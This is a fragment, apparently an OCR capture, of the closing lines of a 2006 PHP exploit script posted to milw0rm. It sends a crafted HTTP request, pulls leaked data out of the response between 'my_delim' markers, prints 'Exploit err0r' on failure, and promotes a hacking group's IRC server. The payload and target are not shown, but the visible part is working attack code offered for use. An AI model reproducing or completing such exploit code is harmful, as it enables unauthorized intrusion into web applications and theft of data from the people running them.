
$packet.="Host: ".$host."\r\n";

$packet.="Connection: Close\r\n\r\n";

sendpacketii($packet);

if (strstr($html,"my_delim"))

{

$temp=explode("my_delim",$html);

die($temp[1]);

}

echo "Exploit err0r :(";

echo "Go to DEVIL TEAM IRC: 
72.20.18.6:6667 #devilteam";

?>

# milw0rm.com [2006-10-17]

Tags:
Advisory/Source:
Link